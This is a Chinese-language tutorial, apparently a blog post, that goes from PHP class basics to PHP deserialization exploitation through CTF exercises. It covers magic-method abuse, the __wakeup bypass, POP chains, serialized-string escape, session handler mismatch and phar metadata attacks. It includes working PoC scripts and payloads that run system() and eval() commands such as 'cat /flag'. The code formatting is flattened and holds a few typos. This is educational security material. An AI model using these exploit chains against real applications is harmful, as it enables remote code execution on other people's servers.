PHP反序列化 程序开发:面向过程VS面向对象
面向过程:
面向过程是一种以整体事件为中心的编程思想,编程的时候把解决问题的步骤分析出来,然后用函数把这些步骤实现,在一步一步的具体步骤中再按顺序调用函数。
面向对象:
面向对象是一种以对象为中心的编程思想,把要解决的问题分解成各个对象;
对象是一个由信息及对信息进行处理的描述所组成的整体,是对现实世界的抽象。
类的基础 类的定义 类是定义了一件事物的抽象特点,他将数据的形式以及这些数据上的操作封装在一起
对象是具有类类型的变量,是对类的实例
成员变量:定义在类内部的变量。该变量的值对外是不可见的。但是可以通过成员函 eE数访问。在类被实例化成为对象后,该变量即可成为对象的属性
成员函数:定义在类内部,可用于访问对象的数据
继承:继承性是子类自动共享父类数据结构和方法的机制,是类之间的一种关系
父类:一个类被其它类继承,可将该类称为父类,基类,超类
子类:一个类继承其他类,可将其称为子类或者派生类
类的结构 类的内容 class hero var $name ; var $sex ; function jineng ($var1 echo $this -> name; echo $var1 ; } }
实例化和赋值 class hero var $name ; var $sex ; function jineng ($var1 echo $this -> name; echo '掌握了:' .$var1 ; } } $patton = new hero ();$patton -> name = 'P4tt0n' ;$patton -> sex = 'man' ;$patton -> jineng ('play football' );print_r ($patton );
P4tt0nplay footballhero Object ( [name] => P4tt0n [sex] => man )
类的修饰符 可以在类中声明多个变量,即对象中可以有多个成员属性,每个变量都存储着对象的不同属性信息。
访问权限修饰符:对属性的定义
pubic:公共的,在类的内部、子类、或者外部都可调用,不受限制
private:私有的,只有在类的内部使用
protected:受保护的,在类的内部或者子类中使用
class hero public $name ='P4tt0n' ; private $sex ='man' ; protected $shengao = '188' ; function jineng ($var1 echo $this -> name; echo $var1 ; } } $patton = new hero ();echo $patton -> name;echo $patton -> sex; echo $patton -> shengao;
class hero public $name ='P4tt0n' ; private $sex ='man' ; protected $shengao = '188' ; function jineng ($var1 echo $this -> name; echo $var1 ; } } class hero2 ectends hero function test ( echo $this -> name; echo $this -> sex; echo $this -> shengao; } } $patton = new hero ();$patton2 = new hero2 ();echo $patton -> name;echo $patton2 -> test ();
class Students var $name ; public $age ; private $sex ; protected $school ; protected static function Read ( } function Listen ( } }
序列化 序列化的作用 序列化是将对象的状态信息(属性)转换为可以存储或传输的形式的过程。
对象——(序列化)——->字符串
<?php class TEST public $data ; public $data2 = "dazzhuang" ; private $pass ; public function __construct ($data , $pass { $this ->data = $data ; $this ->pass = $pass ; } } $number = 34 ;$str = 'user' ;$bool = true ;$null = NULL ;$arr = array ('a' => 10 , 'b' => 200 );$test = new TEST ('uu' , true );$test2 = new TEST ('uu' , true );$test2 ->data = &$test2 ->data2;echo serialize ($number )."<br />" ;echo serialize ($str )."<br />" ;echo serialize ($bool )."<br />" ;echo serialize ($null )."<br />" ;echo serialize ($arr )."<br />" ;echo serialize ($test )."<br />" ;echo serialize ($test2 )."<br />" ;?>
对象的序列化 不能序列化类,可以序列化对象
<?php class test public $pub = 'benben' ; function jineng ( echo $this -> pub; } } $a = new test ();echo serialize ($a );?>
private私有属性序列化时,在变量名前面加%00类名%00
<?php class test private $pub = 'benben' ; function jineng ( echo $this -> pub; } } $a = new test ();echo serialize ($a );echo urlencode (serialize ($a ));?>
protected受保护属性序列化时,在变量名前面加%00*%00
<?php class test protected $pub = 'benben' ; function jineng ( echo $this -> pub; } } $a = new test ();echo serialize ($a );echo urlencode (serialize ($a ));?>
<?php class test var $pub = 'benben' ; function jineng ( echo $this -> pub; } } class test2 var $ben ; function __construct ( $this -> ben = new test (); } } $a = new test2 ();echo serialize ($a );echo urlencode (serialize ($a ));?>
反序列化 1.反序列化之后的内容为一个对象;
2.反序列化生成的对象里面的值,有反序列化里的值提供,与原有类预定义的值无关;
3.反序列化不触发类的成员方法(不包括魔术方法);需要调用方法后才能触发。
反序列化的作用 将序列化后的参数还原为实例化的对象
对象<——(反序列化)——-字符串
对象——–(序列化)——->字符串
<?php class test public $a = 'benben' ; protected $b = '666' ; private $c = false ; public function displayVar ( echo $this ->a; } } $a = new test ();echo serialize ($a );echo urlencode (serialize ($a ));?>
<?php class test public $a = 'benben' ; protected $b = '666' ; private $c = false ; public function displayVar ( echo $this ->a; } } $d = 'O:4:"test":3:{s:1:"a";s:6:"benben";s:4:"%00*%00b";s:3:"666";s:7:"%00test%00c";b:0;}' ;$e = urldecode ($d );$f = unserialize ($e );var_dump ($f );?>
<?php class test public $a = 'benben' ; protected $b = '666' ; private $c = false ; public function displayVar ( echo $this ->a; } } $d = 'O:4:"test":3:{s:1:"a";s:6:"benben";s:4:"%00*%00b";s:3:"666";s:7:"%00test%00c";b:0;}' ;$e = urldecode ($d );$f = unserialize ($e );$f -> displayVar ();?>
反序列化漏洞 成因:反序列化过程中,unserialize接受的值(字符串)可控;更改这个值(字符串),得到所需要的代码,即生成的对象的属性
<?php class test public $a = 'echo "this is test!!";' ; public function displayVar ( eval ($this ->a); } } $get = 'O:4:"test":1:{s:1:"a";s:13:"system("id");";}' ;$b = unserialize ($get );var_dump ($b );?>
魔术方法 什么是魔术方法:
一个预定好的,在特定的情况下自动触发的行为方法。
魔术方法的作用:
魔术方法在特定条件下自动调用相关方法,最终导致触发代码
魔术方法的相关机制


触发时机 -> 功能 -> 参数 -> 返回值
__construct() 构造函数,在实例化一个对象的时候,首先会去自动执行的一个方法;
<?php class User public $username ; public function __construct ($username $this ->username = $username ; echo "触发了构造函数1次" ; } } $test = new User ("benben" );$ser = serialize ($test );unserialize ($ser );?>
__destruct() 析构函数,在对象的所有引用被删除或者当对象被显示销毁时执行的魔术方法
<?php class User public function __destruct ( { echo "触发了析构函数1次" ."<br />" ; } } $test = new User ("benben" ); $ser = serialize ($test ); unserialize ($ser ); ?>
__destruct()漏洞利用
<?php class User var $cmd = "echo 'dazhuang666!!';" ; public function __destruct ( { eval ($this ->cmd); } } $ser = $_GET ["benben" ];unserialize ($ser );?>
__sleep() 触发时机:序列化serialize()之前
功能:对象被序列化之前触发,返回需要被序列化存储的成员属性,删除不必要的属性
参数:成员属性
返回值:需要被序列化存储的成员属性
<?php highlight_file (__FILE__ );class User const SITE = 'uusama' ; public $username ; public $nickname ; private $password ; public function __construct ($username , $nickname , $password $this ->username = $username ; $this ->nickname = $nickname ; $this ->password = $password ; } public function __sleep ( return array ('username' , 'nickname' ); } } $user = new User ('a' , 'b' , 'c' );echo serialize ($user );?>
__wakeup() 触发时机:unserialize()之前
<?php class User const SITE = 'uusama' ; public $username ; public $nickname ; private $password ; private $order ; public function __wakeup ( $this ->password = $this ->username; } } $user_ser = 'O:4:"User":2:{s:8:"username";s:1:"a";s:8:"nickname";s:1:"b";}' ;var_dump (unserialize ($user_ser ));?>
例题
<?php highlight_file (__FILE__ );error_reporting (0 );class User const SITE = 'uusama' ; public $username ; public $nickname ; private $password ; private $order ; public function __wakeup ( system ($this ->username); } } $user_ser = $_GET ['benben' ];unserialize ($user_ser );?>
poc
<?php class User public $username ; public function __wakeup ( system ($this ->username); } } $a = new User ();$a ->username = 'id' ;echo serialize ($a );?>
绕过姿势
CVE-06-7124
PHP5<5.6.25
PHP7<7.0.10
若将对象属性个数变大,则会使 wakeup 不触发。
例题
<?php error_reporting (0 );class secret var $file ='index.php' ; public function __construct ($file $this ->file=$file ; } function __destruct ( include_once ($this ->file); echo $flag ; } function __wakeup ( $this ->file='index.php' ; } } $cmd =$_GET ['cmd' ];if (!isset ($cmd )){ highlight_file (__FILE__ ); } else { if (preg_match ('/[oc]:\d+:/i' ,$cmd )){ echo "Are you daydreaming?" ; } else { unserialize ($cmd ); } } ?>
POC
<?php class secret var $file = 'flag.php' ; } echo serialize (new secret ());?>
__toString() 触发时机:把对象被当成字符串调用
<?php class User var $benben = "this is test!!" ; public function __toString ( { return '格式不对,输出不了!' ; } } $test = new User () ;print_r ($test );echo "<br />" ;echo $test ; ?>
__invoke() 触发时机:把对象当成函数调用
<?php class User var $benben = "this is test!!" ; public function __invoke ( { echo '它不是个函数!' ; } } $test = new User () ;echo $test ->benben;echo "<br />" ;echo $test () ->benben;?>

__call() 触发时机:调用不存在的方法
参数:两个参数传参
返回值:调用的不存在的方法的名称和参数
<?php class User public function __call ($arg1 ,$arg2 { echo "$arg1 ,$arg2 [0]" ; } } $test = new User () ;$test -> callxxx ('a' );?>
__callStatic() 触发时机:静态调用或调用成员常量时使用了不存在的方法
参数:两个参数传参
返回值:调用的不存在的方法的名称和参数
<?php class User public function __callStatic ($arg1 ,$arg2 { echo "$arg1 ,$arg2 [0]" ; } } $test = new User () ;$test ::callxxx ('a' );?>
__get() 触发时机:调用的成员属性不存在
参数:传参$arg1
返回值:不存在的成员属性名称
<?php class User public $var1 ; public function __get ($arg1 { echo $arg1 ; } } $test = new User () ;$test ->var2;?>
__set() 触发时机:给不存在的成员属性赋值
参数:传参$arg1 $arg2
返回值:不存在的成员属性名称和赋的值
<?php class User public $var1 ; public function __set ($arg1 ,$arg2 { echo $arg1 .',' .$arg2 ; } } $test = new User () ;$test ->var2=1 ;?>
__isset() 触发时机:对不可访问属性使用isset()或者empty()时
参数:传参$arg1
返回值:不存在的成员属性名称
<?php class User private $var ; public function __isset ($arg1 { echo $arg1 ; } } $test = new User () ;isset ($test ->var );?>
__unset() 触发时机:对不可访问属性使用unset()时
参数:传参$arg1
返回值:不存在的成员属性名称
<?php class User private $var ; public function __unset ($arg1 { echo $arg1 ; } } $test = new User () ;unset ($test ->var );?>
__clone() 触发时机:当使用clone关键字拷贝完成一个对象后,新对象会自动调用定义的魔术方法
<?php class User private $var ; public function __clone ( ) { echo "__clone test" ; } } $test = new User () ;$newclass = clone ($test )?>
魔术方法总结
例题
<?php highlight_file (__FILE__ );error_reporting (0 );class index private $test ; public function __construct ( $this ->test = new normal (); } public function __destruct ( $this ->test->action (); } } class normal public function action ( echo "please attack me" ; } } class evil var $test2 ; public function action ( eval ($this ->test2); } } unserialize ($_GET ['test' ]);?>
反序列化时触发__destruct() 实例化时触发__construct(),但是它会进入normal,所以不能用它 可以看到利用点在evil里的action,我们要给construct里的test实例化为evil就可以了。
poc
<?php class index private $test ; public function __construct ( $this ->test = new evil (); } } class evil var $test2 = "system('cat flag');" ; } $a = new index ();echo urlencode (serialize ($a ));?>
魔术方法触发规则 前提:魔术方法所在的类(或对象)被调用
例题 目标:显示tostring is here!!
<?php highlight_file (__FILE__ );error_reporting (0 );class fast public $source ; public function __wakeup ( echo "wakeup is here!!" ; echo $this ->source; } } class sec var $benben ; public function __tostring ( echo "tostring is here!!" ; } } $b = $_GET ['benben' ];unserialize ($b );?>
poc
<?php class fast public $source ; public function __wakeup ( echo "wakeup is here!!" ; echo $this ->source; } } class sec var $benben ; public function __tostring ( echo "tostring is here!!" ; } } $a = new fast ();$b = new sec ();$a ->source = $b ;echo serialize ($a );?> \
pop链构造 在反序列化中,我们能控制的数据就是对象中的属性值(成员变量),所以在PHP反序列化中有一种漏洞利用方法叫做面向属性编程即POP
POC 在安全界可以理解为漏洞验证程序,POC是一段不完整的程序,仅仅是为了证明提出者的观点的一段代码。
例题1
<?php highlight_file (__FILE__ );error_reporting (0 );class Modifier private $var ; public function append ($value { include ($value ); echo $flag ; } public function __invoke ( $this ->append ($this ->var ); } } class Show public $source ; public $str ; public function __toString ( return $this ->str->source; } public function __wakeup ( echo $this ->source; } } class Test public $p ; public function __construct ( $this ->p = array (); } public function __get ($key $function = $this ->p; return $function (); } } if (isset ($_GET ['pop' ])){ unserialize ($_GET ['pop' ]); } ?>
反推法
-1目标 触发echo,调用$flag
-2第一步:触发invoke,调用append 并使var=flag.php
-3invoke触发条件,把对象当成函数
-4给p赋值,即function 成为Modifier,却被当成函数调用触发invoke
-5触发get(调用不存在的成员属性)
-6给str赋值为对象Test,而test中不存在source,即刻出发get
-7触发tostring(把对象当成字符串)
-8给source赋值对象show
-9触发wakeup
POP链
__wakeup->source::__toString ->str::__get ->p::__invoke ->var ::append
poc
<?php class Modifier private $var = 'flag.php' ; } class Show public $source ; public $str ; } class Test public $p ; } $mod = new Modifier ();$test = new Test ();$test -> p = $mod ;$show = new Show ();$show -> source = $show ;$show -> str = $test ;echo urlencode (serialize ($show ));?>
例题2:[SWPUCTF 2021 新生赛]pop
<?php error_reporting (0 );show_source ("index.php" );class w44m private $admin = 'aaa' ; protected $passwd = '123456' ; public function Getflag ( if ($this ->admin === 'w44m' && $this ->passwd ==='08067' ){ include ('flag.php' ); echo $flag ; }else { echo $this ->admin; echo $this ->passwd; echo 'nono' ; } } } class w22m public $w00m ; public function __destruct ( echo $this ->w00m; } } class w33m public $w00m ; public $w22m ; public function __toString ( $this ->w00m->{$this ->w22m}(); return 0 ; } } $w00m = $_GET ['w00m' ];unserialize ($w00m );?>
poc
<?php error_reporting (0 );show_source ("index.php" );class w44m private $admin = 'w44m' ; protected $passwd = '08067' ; public function Getflag ( if ($this ->admin === 'w44m' && $this ->passwd ==='08067' ){ include ('flag.php' ); echo $flag ; }else { echo $this ->admin; echo $this ->passwd; echo 'nono' ; } } } class w22m public $w00m ; public function __destruct ( echo $this ->w00m; } } class w33m public $w00m ; public $w22m ; public function __toString ( $this ->w00m->{$this ->w22m}(); return 0 ; } } $a = new w22m ();$a -> w00m = new w33m ();$a -> w00m -> w00m = new w44m ();$a -> w00m -> w22m = 'Getflag' ;echo urlencode (serialize ($a )) ;?>
例题3:Newstar week3 POP Gadget
<?php class Begin public $name ; public function __destruct ( { if (preg_match ("/[a-zA-Z0-9]/" ,$this ->name)){ echo "Hello" ; }else { echo "Welcome to NewStarCTF 2023!" ; } } } class Then private $func ; public function __toString ( { ($this ->func)(); return "Good Job!" ; } } class Handle protected $obj ; public function __call ($func , $vars { $this ->obj->end (); } } class Super protected $obj ; public function __invoke ( { $this ->obj->getStr (); } public function end ( { die ("==GAME OVER==" ); } } class CTF public $handle ; public function end ( { unset ($this ->handle->log); } } class WhiteGod public $func ; public $var ; public function __unset ($var { ($this ->func)($this ->var ); } } @unserialize ($_POST ['pop' ]);
poc
<?php highlight_file (__FILE__ );class Begin public $name ; public function __destruct ( { if (preg_match ("/[a-zA-Z0-9]/" ,$this ->name)){ echo "Hello" ; }else { echo "Welcome to NewStarCTF 2023!" ; } } } class Then public $func ; public function __toString ( { ($this ->func)(); return "Good Job!" ; } } class Handle public $obj ; public function __call ($func , $vars { echo "call" ; $this ->obj->end (); } } class Super public $obj ; public function __invoke ( { echo "invoke" ; $this ->obj->getStr (); } public function end ( { die ("==GAME OVER==" ); } } class CTF public $handle ; public function end ( { echo "end" ; unset ($this ->handle->log); } } class WhiteGod public $func ; public $var ; public function __unset ($var { ($this ->func)($this ->var ); } } $a = new Begin ();$a ->name = new Then ();$a ->name->func = new Super ();$a ->name->func->obj = new Handle ();$a ->name->func->obj->obj = new CTF ();$a ->name->func->obj->obj->handle = new WhiteGod ();$a ->name->func->obj->obj->handle->func='system' ;$a ->name->func->obj->obj->handle->var ='cat /flag' ;echo urlencode (serialize ($a ));
字符串逃逸 反序列化分隔符
反序列化以 ;} 结束,后面的字符串不影响正常的反序列化
<?php class A var $v1 ="a\"b" ; } echo serialize (new A ()); $b ='O:1:"A":2:{s:2:"v1";s:1:"a";s:2:"v2";N;}s:2:"v2";N;}' ;var_dump (unserialize ($b ));?>
属性逃逸
一般在数据先经过一次serialize在经过unserialize,在这个中间反序列化的字符串变多或者变少的时候有可能存在反序列化属性逃逸
字符减少 <?php highlight_file (__FILE__ );error_reporting (0 );class A public $v1 = "abcsystem()system()system()" ; public $v2 = '123' ; public function __construct ($arga ,$argc $this ->v1 = $arga ; $this ->v2 = $argc ; } } $a = $_GET ['v1' ];$b = $_GET ['v2' ];$data = serialize (new A ($a ,$b ));$data = str_replace ("system()" ,"" ,$data ); var_dump (unserialize ($data ));?>
此处,我们为了区分,逃逸出v3
<?php class A public $v1 = "abcsystem()system()system()" ; public $v2 = '123' ; } $data = serialize (new A ()); echo $data ; $data = str_replace ("system()" ,"" ,$data ); echo $data ; ?>
经过替换后,导致序列化结果中字符串长度是不对的,会导致吃掉后面的字符
那么我们先构造我们想要逃逸出来的代码
";s:2:"v3";i:123;} //";是为了与前面形成闭合
然后我们需要控制v2,以及v1中system()的数量,来达成目的。开始计算:
将123替换为我们想要的代码
O:1:"A":2:{s:2:"v1";s:?:"abc";s:2:"v2";s:xx:"";s:2:"v3";i:123;}";}
xx是因为我们后面构造的字符一般个数大于10
**abc”;s:2:”v2”;s:xx:”**这20个是我们想要吃掉的
一个system()八个字符,三个system()+abc一共27个字符
所以在我们想要的代码前面加七个字符
1234567";s:2:"v3";i:123;}
abc";s:2:"v2";s:xx:"1234567 //共27个字符
<?php class A public $v1 = "abcsystem()system()system()" ; public $v2 = '1234567";s:2:"v3";i:123;}' ; } $data = serialize (new A ()); echo $data ; $data = str_replace ("system()" ,"" ,$data ); echo $data ; var_dump (unserialize ($data )); ?>
至此看到我们成功逃逸出v3
例题
<?php highlight_file (__FILE__ );error_reporting (0 );function filter ($name $safe =array ("flag" ,"php" ); $name =str_replace ($safe ,"hk" ,$name ); return $name ; } class test var $user ; var $pass ; var $vip = false ; function __construct ($user ,$pass $this ->user=$user ; $this ->pass=$pass ; } } $param =$_GET ['user' ];$pass =$_GET ['pass' ];$param =serialize (new test ($param ,$pass ));$profile =unserialize (filter ($param ));if ($profile ->vip){ echo file_get_contents ("flag.php" ); } ?>
构造出我们想要的代码
$vip = true
<?php class test var $user = 'flag' ; var $pass = 'benben' ; var $vip = true ; } echo serialize (new test ());?>
**”;s:4:”pass”;s:xx:”**是要吃掉的 19位 多吃一位在后面补
因为前面O:4:”test”:3:这里是3,所以后面需要三个,那么
**”;s:4:”pass”;s:6:”benben”;s:3:”vip”;b:1;}**这个是最后的目标代码
user=flagflagflagflagflagflagflagflagflagflag pass=1";s:4:"pass";s:6:"benben";s:3:"vip";b:1;}
也可以
user=flagflagflagflagflagflagflagflagflagphp //这里正好吃掉19位后面就不用补了 pass=";s:4:"pass";s:6:"benben";s:3:"vip";b:1;}
字符增多 <?php highlight_file (__FILE__ );error_reporting (0 );class A public $v1 = 'ls' ; public $v2 = '123' ; public function __construct ($arga ,$argc $this ->v1 = $arga ; $this ->v2 = $argc ; } } $a = $_GET ['v1' ];$b = $_GET ['v2' ];$data = serialize (new A ($a ,$b ));$data = str_replace ("ls" ,"pwd" ,$data );var_dump (unserialize ($data ));
目的: 逃逸出v3=666
<?php class A public $v1 = 'ls' ; public $v2 = '123' ; } $data = serialize (new A ()); $data = str_replace ("ls" ,"pwd" ,$data ); echo $data ; ?>
构造我们需要的代码
需要吐出18个字符 一个ls转换成pwd吐出来一个字符,那么需要18个ls
lslslslslslslslslslslslslslslslslsls";s:2:"v3";i:666;}
成功逃逸出v3
<?php class A public $v1 = 'lslslslslslslslslslslslslslslslslsls";s:2:"v3";i:666;}' ; public $v2 = '123' ; } $data = serialize (new A ());$data = str_replace ("ls" ,"pwd" ,$data );echo $data ;var_dump (unserialize ($data ));?>
例题
<?php highlight_file (__FILE__ );error_reporting (0 );function filter ($name $safe =array ("flag" ,"php" ); $name =str_replace ($safe ,"hack" ,$name ); return $name ; } class test var $user ; var $pass ='daydream' ; function __construct ($user $this ->user=$user ; } } $param =$_GET ['param' ];$param =serialize (new test ($param ));$profile =unserialize (filter ($param ));if ($profile ->pass=='escaping' ){ echo file_get_contents ("flag.php" ); } ?>
<?php class test var $user = 'php' ; var $pass = 'escaping' ; } echo serialize (new test ());?>
我们想要的
";s:4:"pass";s:8:"escaping";} //29
一个php替换成hack 吐出一个字符
那么就需要29个php
param=phpphpphpphpphpphpphpphpphpphpphpphpphpphpphpphpphpphpphpphpphpphpphpphpphpphpphpphpphp";s:4:"pass";s:8:"escaping";}
引用的利用方式 php里,我们可使用引用的方式让两个变量同时指向同一个内存地址,这样对其中一个变量操作时, 另一个变量的值也会随之改变。
例题
<?php highlight_file (__FILE__ );error_reporting (0 );include ("flag.php" );class just4fun var $enter ; var $secret ; } if (isset ($_GET ['pass' ])) { $pass = $_GET ['pass' ]; $pass =str_replace ('*' ,'\*' ,$pass ); } $o = unserialize ($pass );if ($o ) { $o ->secret = "*" ; if ($o ->secret === $o ->enter) echo "Congratulation! Here is my secret: " .$flag ; else echo "Oh no... You can't fool me" ; } else echo "are you trolling?" ;?>
POC
<?php class just4fun var $enter ; var $secret ; } $a = new just4fun ();$a -> enter = &$a ->secret; echo serialize ($a );?>
session反序列化 当session_start()被调用或者php.ini中session.auto_start为1时,PHP内部调用会话管理器,访问用户 session被序列化以后,存储到指定目录(默认为/tmp) 。
存取数据的格式有多种,常用的有三种
1.php
<?php highlight_file (__FILE__ );error_reporting (0 );session_start ();$_SESSION ['benben' ] = $_GET ['ben' ];?>
?ben=dazhuang benben | s:8:"dazhuang";
2.php_serialize
<?php highlight_file (__FILE__ );error_reporting (0 );ini_set ('session.serialize_handler' ,'php_serialize' );session_start ();$_SESSION ['benben' ] = $_GET ['ben' ];$_SESSION ['b' ] = $_GET ['b' ];?>
?benben=dazhuang&b=666 a:2:{s:6:"benben";s:8:"dazhuang";s:1:"b";s:3:"666";}
3.php_binary
<?php highlight_file (__FILE__ );error_reporting (0 );ini_set ('session.serialize_handler' ,'php_binary' );session_start ();$_SESSION ['benben' ] = $_GET ['ben' ];$_SESSION ['b' ] = $_GET ['b' ];?>
?benben=dazhuang&b=666 06benbens:8:"dazhuang";01bs:3:"666";
漏洞产生:当网站序列化存储session与反序列化并读取session的方式不同,就可能导致session反序列化漏洞反的产生
示例1:
提交session
<?php highlight_file (__FILE__ );error_reporting (0 );ini_set ('session.serialize_handler' ,'php_serialize' );session_start ();$_SESSION ['ben' ] = $_GET ['a' ];?>
漏洞页面
<?php highlight_file (__FILE__ );error_reporting (0 );ini_set ('session.serialize_handler' ,'php' );session_start ();class D var $a ; function __destruct ( eval ($this ->a); } } ?>
exp
<?php class D var $a ="system('id');" ; } $a =new D ();echo serialize ($a );
在第一个界面提交
?a=|O:1:"D":1:{s:1:"a";s:13:"system('id');";}
转存储为
a:1:{s:3:"ben";s:42:"|O:1:"D":1:{s:1:"a";s:13:"system('id');";}
然后被以php方式读取时只会将|后面的内容反序列化
O:1:"D":1:{s:1:"a";s:13:"system('id');";}
示例2
<?php highlight_file (__FILE__ );session_start ();class Flag public $name ; public $her ; function __wakeup ( $this ->her=md5 (rand (1 , 10000 )); if ($this ->name===$this ->her){ include ('flag.php' ); echo $flag ; } } } ?>
hint.php
<?php highlight_file (__FILE__ );error_reporting (0 );ini_set ('session.serialize_handler' , 'php_serialize' );session_start ();$_SESSION ['a' ] = $_GET ['a' ];?>
exp
<?php class Flag public $name ; public $her ; } $a = new Flag ();$a ->name = &$a ->her;echo serialize ($a );
phar反序列化 什么是Phar
PHp ARchive, like a Java JAR, but for PHP.
phar(PHp ARchive)是类似于JAR的一种打包文件。PHP ≥5.3对Phar后缀文件是默认开启支持的,不需要任何其他的安装就可以使用它。
phar扩展提供了一种将整个PHP应用程序放入.phar文件中的方法,以方便移动、安装。.phar文件的最大特点是将几个文件组合成一个文件的便捷方式,.phar文件提供了一种将完整的PHP程序分布在一个文件中并从该文件中运行的方法。
说白了,就是一种压缩文件,但是不止能放压缩文件进去。
在做进一步探究之前需要先调整配置,因为对于Phar文件的相关操作,php缺省状态是只读的(也就是说单纯使用Phar文件不需要任何的调整配置)。但是因为我们现在需要创建一个自己的Phar文件,所以需要允许写入Phar文件,这需要修改一下 php.ini
打开 php.ini,找到 phar.readonly 指令行,修改成:

Phar文件主要包含三至四个部分:
a stub
stub的基本结构:**xxx<?php xxx;__HALT_COMPILER();?>,**前面内容不限,但必须以__HALT_COMPILER();?>来结尾,否则phar扩展将无法识别这个文件为phar文件。
a manifest describing the contents
Phar文件中被压缩的文件的一些信息,其中Meta-data部分的信息会以序列化的形式储存,这里就是漏洞利用的关键点
the file contents
被压缩的文件内容,在没有特殊要求的情况下,这个被压缩的文件内容可以随便写的,因为我们利用这个漏洞主要是为了触发它的反序列化
a signature for verifying Phar integrity
签名格式
Phar漏洞原理
manifest压缩文件的属性等信息,以序列化存储;存在一段序列化的字符串;
调用phar伪协议,可读取phar文件;
phar文件解析时会自动触发对manifest字段的序列化字符串进行反序列化
生成phar
<?php class Testobj var $output ='' ; } @unlink ('test.phar' ); $phar =new Phar ('test.phar' ); $phar ->startBuffering (); $phar ->setStub ('<?php __HALT_COMPILER(); ?>' ); $o =new Testobj (); $o ->output='eval($_GET["a"]);' ; $phar ->setMetadata ($o );$phar ->addFromString ("test.txt" ,"test" ); $phar ->stopBuffering ();?>
漏洞界面
<?php highlight_file (__FILE__ );error_reporting (0 );class Testobj var $output ="echo 'ok';" ; function __destruct ( { eval ($this ->output); } } if (isset ($_GET ['filename' ])){ $filename =$_GET ['filename' ]; var_dump (file_exists ($filename )); } ?>
Phar使用条件
phar文件能上传到服务器;
要拥有可用的反序列化魔术方法作为跳板;
要有文件操作函数
文件操作函数参数可控
例题
